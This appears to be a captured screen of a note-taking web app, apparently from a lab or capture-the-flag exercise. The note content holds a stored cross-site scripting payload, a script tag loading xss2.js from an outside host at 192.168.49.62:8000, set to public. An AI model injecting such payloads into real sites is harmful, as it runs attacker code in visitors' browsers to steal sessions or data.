 Welcome test!
Create new note
Content:
<script src="http://192.168.49.62:8000/xss2.js">
</script>
Visibility: Public
Save
Your Notes
Public
Delete Edit
Your Likes
Nothing here yet